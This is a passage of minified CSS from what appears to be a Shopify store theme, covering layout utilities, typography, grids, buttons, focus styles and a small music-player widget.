auto}.page-width--full{max-width:none}.isolate{position:relative;z-index:0}.circle{border-radius:50%;overflow:hidden}.full-width{width:100%}.margin-0{margin:0}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.flex-align-center{align-items:center}.flex-justify-start{justify-content:flex-start}.flex-justify-center{justify-content:center}.flex-justify-end{justify-content:flex-end}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.text--bold{font-weight:var(--font-body-weight-bold)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.pointer-events--none{pointer-events:none}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,.color-custom,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}.custom-border{border:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity))}.custom-border-hex{border:solid var(--border-thickness) var(--border-color)}.custom-border-radius{border-radius:var(--border-radius)}.custom-bg{background:var(--bg-color)}.no-background{background:none}.index-0{--index: 0}.index-1{--index: 1}.index-2{--index: 2}.index-3{--index: 3}.index-4{--index: 4}@media screen and (min-width: 750px){.desktop-index-0{--index: 0}.desktop-index-1{--index: 1}.desktop-index-2{--index: 2}.desktop-index-3{--index: 3}.desktop-index-4{--index: 4}.desktop-hidden{display:none!important}.desktop-full-page{max-width:none;padding:0}}@media screen and (max-width: 749px){.mobile-index-0{--index: 0}.mobile-index-1{--index: 1}.mobile-index-2{--index: 2}.mobile-index-3{--index: 3}.mobile-index-4{--index: 4}.mobile-hidden{display:none!important}.mobile-full-page{max-width:none;padding:0}.mobile-page-width-padding{padding-left:1.5rem;padding-right:1.5rem}}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color:rgb(var(--color-foreground));line-height:calc(1 + var(--font-heading-line-height) / max(1,var(--font-heading-scale)));word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.45rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.order-first{order:-1}@media screen and (max-width: 749px){.mobile-left{text-align:left}.mobile-center{text-align:center}.mobile-right{text-align:right}.mobile-order-first{order:-1}}@media screen and (min-width: 750px){.desktop-left{text-align:left}.desktop-center{text-align:center}.desktop-right{text-align:right}.desktop-order-first{order:-1}}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.rte:after{clear:both;content:"";display:block}.rte>p:first-child{margin-top:0}.rte>p:last-child{margin-bottom:0}.rte table{table-layout:fixed}@media screen and (min-width: 750px){.rte table td{padding-left:1.2rem;padding-right:1.2rem}}.rte img{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));margin-bottom:var(--media-shadow-vertical-offset)}.rte ul,.rte ol{list-style-position:inside;padding-left:2rem}.rte li{list-style:inherit}.rte li:last-child{margin-bottom:0}.rte a{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.rte a:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.rte blockquote{display:inline-flex}.rte blockquote>*{margin:-.5rem 0}.content-rte>*{margin:0}.content-rte>*+*{margin-top:2rem}.content-rte>product-form{display:block}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.title-with-highlight{--hightlight-color: rgb(var(--accent-color))}.title-with-highlight strong{color:var(--hightlight-color);font-weight:var(--font-heading-weight)}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}section-group{display:block}.section-group-grid{display:grid;grid-template-columns:repeat(2,1fr);place-items:center}.section-group__container .page-width,.section-group__container div[class*=-padding]{padding:0}.section-group__container .section-group__container__child-grid{grid-template-columns:repeat(1,1fr)}.section-group__container{width:100%;min-width:0}@media screen and (max-width: 999px){.section-group-grid{grid-template-columns:repeat(1,1fr)}.section-group-grid--mobile-reverse .section-group__section-two-container{order:-1}}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid--stretch{align-items:stretch}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.desktop-full-page.desktop-full-page-no-padding{padding:0}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700;z-index:0}.button span{position:relative;z-index:2}.button--prefix-icon .button__label:before,.button--suffix-icon .button__label:after{content:"";font-size:inherit;display:block;width:var(--icon-scale);height:var(--icon-scale);background-size:cover;background-position:center;position:absolute;top:50%;transform:translateY(-50%)}.button--prefix-icon .button__label{padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:0}.button--suffix-icon .button__label{padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:0}.button.loading .button__label:before,.button.loading .button__label:after{display:none}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;box-shadow:.1rem .1rem 1rem #0000004d}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:before,.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button--large-text{font-size:1.9rem}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;z-index:2;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]),.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary){transition:.3s ease-in-out;overflow:hidden}.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:transform .3s ease-in-out}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-right:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(50%,-50%)}.link-btns--center a.button:not([aria-disabled=true]):before,.link-btns--left a.button:not([aria-disabled=true]):before,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):before,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):before{--alpha-button-background: 1;background-color:rgba(var(--color-button-text),var(--alpha-button-background));background:none;z-index:-2;box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity)),inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background))}.link-btns--center a.button:not([aria-disabled=true]),.link-btns--left a.button:not([aria-disabled=true]),.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .3s;background-color:transparent;transition:color var(--transition-duration)}.link-btns--center a.button:not([aria-disabled=true]):after,.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgba(var(--color-button),var(--alpha-button-background));z-index:-1;transition:transform var(--transition-duration);box-shadow:none}.link-btns--center a.button--secondary:not([aria-disabled=true]):after,.link-btns--left a.button--secondary:not([aria-disabled=true]):after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgb(var(--color-button-text));transform:scaleX(0)}.link-btns--center a.button:not([aria-disabled=true],.button--secondary):after,.link-btns--left a.button:not([aria-disabled=true],.button--secondary):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after{top:0;right:0;bottom:0;left:0}.link-btns--center a.button:not([aria-disabled=true]):hover,.link-btns--left a.button:not([aria-disabled=true]):hover,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover{color:rgb(var(--color-button))}.link-btns--center a.button:not([aria-disabled=true]):hover:after,.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(0)}.link-btns--center a.button--secondary:not([aria-disabled=true]):hover:after,.link-btns--left a.button--secondary:not([aria-disabled=true]):hover:after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(1)}.link-btns--left a.button:not([aria-disabled=true]),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .4s}.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{transform-origin:left}.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform-origin:right}.action-btns--arrow button.button.loading:not(.button--tertiary):before{background:none}.action-btns--arrow button.button.loading:not(.button--tertiary),.action-btns--center button.button.loading:not(.button--tertiary),.action-btns--left button.button.loading:not(.button--tertiary){color:transparent;transition:color 0s}.action-btns--center button.button.loading:not(.button--tertiary):hover .path,.action-btns--left button.button.loading:not(.button--tertiary):hover 